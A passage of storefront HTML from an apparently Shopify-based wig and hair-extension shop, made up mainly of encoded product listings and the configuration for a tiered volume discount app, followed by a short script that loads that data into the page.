t;:&quot;bequeen-4-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044808962341,&quot;handle&quot;:&quot;bequeen-1b99j-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044802867493,&quot;handle&quot;:&quot;bequeen-1b30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:8044715999525,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8044240896293,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044224348453,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044146229541,&quot;handle&quot;:&quot;bequeen-ginger-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038333120805,&quot;handle&quot;:&quot;bequeen-1b-30-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038330466597,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038322077989,&quot;handle&quot;:&quot;bequeen-1b-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038314672421,&quot;handle&quot;:&quot;bequeen-1b-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038282232101,&quot;handle&quot;:&quot;bequeen-4-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037271896357,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-30-deep-wave-t-part-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8037269700901,&quot;handle&quot;:&quot;bequeen-4-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037265965349,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037214552357,&quot;handle&quot;:&quot;bequeen-1bt27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8035859333413,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035857400101,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035710468389,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035708928293,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035695264037,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035692871973,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035691856165,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8035686449445,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035685859621,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666493733,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666166053,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665936677,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-natural-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665707301,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-deep-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665346853,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-body-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035660824869,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-curly-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034816393509,&quot;handle&quot;:&quot;bequeen-hair-straightener&quot;},{&quot;productId&quot;:8034815967525,&quot;handle&quot;:&quot;bequeen-eyelashes&quot;},{&quot;productId&quot;:8034815803685,&quot;handle&quot;:&quot;bequeen-headband-with-iron-knot&quot;},{&quot;productId&quot;:8034814624037,&quot;handle&quot;:&quot;bequeen-hairdresser-styling-comb&quot;},{&quot;productId&quot;:8034813673765,&quot;handle&quot;:&quot;bequeen-hairbands-rhinestones-headband-for-women&quot;},{&quot;productId&quot;:8034811937061,&quot;handle&quot;:&quot;bequeen-hair-clips&quot;},{&quot;productId&quot;:8034527543589,&quot;handle&quot;:&quot;bequeen-customized-business-name-card-300pcs&quot;},{&quot;productId&quot;:8034526986533,&quot;handle&quot;:&quot;bequeen-cuztomized-satin-bags-500pcs&quot;},{&quot;productId&quot;:8034526855461,&quot;handle&quot;:&quot;bequeen-customized-paper-bags-in-printing-or-label-sticker-300pcs&quot;},{&quot;productId&quot;:8034526593317,&quot;handle&quot;:&quot;bequeen-customized-hand-tags-300pcs&quot;},{&quot;productId&quot;:8034526363941,&quot;handle&quot;:&quot;bequeen-customized-hair-wraps-labels-300pcs&quot;},{&quot;productId&quot;:8034525970725,&quot;handle&quot;:&quot;bequeen-customized-hair-care-cards-300pcs&quot;},{&quot;productId&quot;:8034518597925,&quot;handle&quot;:&quot;bequeen-ginger-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8034490351909,&quot;handle&quot;:&quot;bequeen-12a-3pcs-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489631013,&quot;handle&quot;:&quot;bequeen-12a-3pcs-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489139493,&quot;handle&quot;:&quot;bequeen-12a-3pcs-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034483863845,&quot;handle&quot;:&quot;bequeen-12a-3pcs-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034482454821,&quot;handle&quot;:&quot;bequeen-12a-3pcs-curly-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031906431269,&quot;handle&quot;:&quot;bequeen-blue-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031788925221,&quot;handle&quot;:&quot;bequeen-ginger-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031758090533,&quot;handle&quot;:&quot;bequeen-1b99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031757140261,&quot;handle&quot;:&quot;bequeen-1b99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031755764005,&quot;handle&quot;:&quot;bequeen-1b99j-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031753503013,&quot;handle&quot;:&quot;bequeen-99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031749439781,&quot;handle&quot;:&quot;bequeen-99j-body-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8031739904293,&quot;handle&quot;:&quot;bequeen-613-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031737381157,&quot;handle&quot;:&quot;bequeen-613straight-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031736103205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8031735087397,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8030833934629,&quot;handle&quot;:&quot;bequeen-1bmix30-straight-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030833738021,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030822334757,&quot;handle&quot;:&quot;bequeen-undetectable-hd-natural-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030821679397,&quot;handle&quot;:&quot;bequeen-undetectable-hd-deep-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030804214053,&quot;handle&quot;:&quot;bequeen-water-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803493157,&quot;handle&quot;:&quot;bequeen-body-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803231013,&quot;handle&quot;:&quot;bequeen-loose-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030537777445,&quot;handle&quot;:&quot;bequeen-10a-water-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535811365,&quot;handle&quot;:&quot;bequeen-10a-natural-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535090469,&quot;handle&quot;:&quot;bequeen-10a-deep-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030534893861,&quot;handle&quot;:&quot;bequeen-10a-body-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030521819429,&quot;handle&quot;:&quot;bequeen-10a-straight-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030517657893,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-straight-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030517264677,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-mix30-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030515167525,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-4-27-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030512415013,&quot;handle&quot;:&quot;3pcs-natural-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511759653,&quot;handle&quot;:&quot;3pcs-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511235365,&quot;handle&quot;:&quot;3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030510973221,&quot;handle&quot;:&quot;3pcs-kinky-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509990181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509007141,&quot;handle&quot;:&quot;bequeen-water-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030508024101,&quot;handle&quot;:&quot;bequeen-curly-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030507827493,&quot;handle&quot;:&quot;bequeen-body-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030504321317,&quot;handle&quot;:&quot;bequeen-deep-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030503338277,&quot;handle&quot;:&quot;1pc-kinky-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030498095397,&quot;handle&quot;:&quot;1pc-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030495834405,&quot;handle&quot;:&quot;1pc-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030492754213,&quot;handle&quot;:&quot;1pc-natura-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029577117989,&quot;handle&quot;:&quot;bequeen-curly-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029573415205,&quot;handle&quot;:&quot;bequeen-water-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029565813029,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-water-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8029550838053,&quot;handle&quot;:&quot;bequeen-skinlike-real-body-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029546053925,&quot;handle&quot;:&quot;bequeen-skinlike-real-straight-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029420060965,&quot;handle&quot;:&quot;bequeen-skinlike-real-deep-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029418127653,&quot;handle&quot;:&quot;bequeen-skinlike-real-curly-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029414097189,&quot;handle&quot;:&quot;bequeen-skinlike-real-water-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029412327717,&quot;handle&quot;:&quot;bequeen-skinlike-real-loose-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8029392339237,&quot;handle&quot;:&quot;bequeen-loose-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8029389848869,&quot;handle&quot;:&quot;bequeen-natural-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026919174437,&quot;handle&quot;:&quot;bequeen-headband-wigs-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026898268453,&quot;handle&quot;:&quot;bequeen-headband-wigs-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026893025573,&quot;handle&quot;:&quot;bequeen-headband-wigs-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026884997413,&quot;handle&quot;:&quot;bequeen-headband-wigs-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026823786789,&quot;handle&quot;:&quot;bequeen-headband-wigs-straight-100-human-hair-wigs-for-black-women-8-28-inch&quot;},{&quot;productId&quot;:8023075389733,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023062020389,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8022801514789,&quot;handle&quot;:&quot;bequeen-water-ripple-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8021774008613,&quot;handle&quot;:&quot;bequeen-water-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021769453861,&quot;handle&quot;:&quot;bequeen-deep-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021768503589,&quot;handle&quot;:&quot;bequeen-curly-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021732852005,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-water-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021718335781,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-loose-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021713813797,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-kinky-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021709160741,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-curly-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021659943205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021639921957,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-99j-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8021630288165,&quot;handle&quot;:&quot;bequeen-orange-curly-wave-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8021629665573,&quot;handle&quot;:&quot;bequeen-orange-straight-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8020412530981,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-straight-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020412039461,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-natural-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020410827045,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-curly-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020399325477,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020391854373,&quot;handle&quot;:&quot;bequeen-water-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020322681125,&quot;handle&quot;:&quot;bequeen-straight-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020321894693,&quot;handle&quot;:&quot;bequeen-natural-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020320846117,&quot;handle&quot;:&quot;bequeen-loose-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020310556965,&quot;handle&quot;:&quot;bequeen-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020305707301,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-1&quot;},{&quot;productId&quot;:8020254753061,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-curly-wavet-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020056965413,&quot;handle&quot;:&quot;bequeen-skinlike-real-natural-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8020022657317,&quot;handle&quot;:&quot;bequeen-undetectable-hd-straight-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020014367013,&quot;handle&quot;:&quot;bequeen-undetectable-hd-loose-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020011909413,&quot;handle&quot;:&quot;bequeen-undetectable-hd-curly-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8019996410149,&quot;handle&quot;:&quot;bequeen-undetectable-hd-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018507497765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-water-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018483347749,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-natural-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018480955685,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-kinky-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018474762533,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:4378213810254,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-straight-hair-weave&quot;},{&quot;productId&quot;:4378198868046,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-egg-curl-fumi-hair&quot;},{&quot;productId&quot;:4319971082318,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-body-wave-hair-weave&quot;},{&quot;productId&quot;:4319875629134,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-hook-straight-hair-weave&quot;},{&quot;productId&quot;:4319866093646,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-water-wave-hair-weave&quot;},{&quot;productId&quot;:4319847022670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-spring-curly-hair-weave&quot;},{&quot;productId&quot;:4308901363790,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-pissy-one-fumi-hair&quot;},{&quot;productId&quot;:4308888846414,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-flower-curly-fumi-hair&quot;},{&quot;productId&quot;:4308877934670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-deep-fumi-hair&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;PERCENTAGE_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;NY3&quot;,&quot;disValue&quot;:&quot;8&quot;},{&quot;conditionValue&quot;:&quot;2&quot;,&quot;title&quot;:&quot;NY4&quot;,&quot;disValue&quot;:&quot;15&quot;},{&quot;conditionValue&quot;:&quot;4&quot;,&quot;title&quot;:&quot;NY6&quot;,&quot;disValue&quot;:&quot;25&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:false,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_GROUP&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{DISCOUNT}}% off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2026-01-04&quot;,&quot;endDate&quot;:&quot;2026-01-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;,&quot;title&quot;:&quot;NY&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;__v&quot;:0}],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc18b-4c62-7f43-8704-974a454f5f05/appatticserver-688/assets/freeGiftLogicv1.css" />
